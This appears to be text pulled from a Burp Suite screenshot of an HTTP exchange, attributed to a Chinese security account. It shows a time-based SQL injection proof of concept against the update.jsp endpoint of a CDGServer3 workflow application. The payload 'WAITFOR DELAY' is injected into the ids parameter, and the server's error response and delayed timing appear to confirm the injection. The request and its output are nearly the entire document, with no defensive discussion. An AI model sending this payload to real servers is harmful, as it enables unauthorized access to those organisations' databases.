 Request
Raw
Params
Headers
Hex
GET
/CDGServer3/workflowE/useractivate/update.jsp?flag=1&ids=1,3);WAITFOR%20DELAY%20%270:0:2%27--
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=0E05880315C89F32A53653313D83EC57; JSESSIONID=ACDE6D30E6BCEC22E1F90536FEEBD951
Upgrade-Insecure-Requests: 1
Content-Length: 0
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Cache-Control: no-stored
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=gbk
Content-Length: 2339
Date: Mon, 19 Feb 2024 05:51:51 GMT
Connection: close
<HTML>
<HEAD>
<TITLE>Freedom LiFe□□□□□□□□□□□□□□</TITLE>
<META http-equiv=Content-Type content="text/html; charset=GB2312">
<STYLE type=text/css></STYLE>
<LINK type=text/css rel=stylesheet>
<link rel="stylesheet" href="../style/style2/style.css"
type="text/css">
<STYLE type=text/css>
BODY {
FONT-SIZE: 9pt;
COLOR: #842b00;
LINE-HEIGHT: 16pt;
FONT-FAMILY: "Tahoma", "□□□□";
TEXT-DECORATION: none
}
TABLE {
FONT-SIZE: 9pt;
COLOR: #842b00;
?
<
+
>
Type a search term
0 matches
公众号 · 云下信安
2,603 bytes | 8,051 millis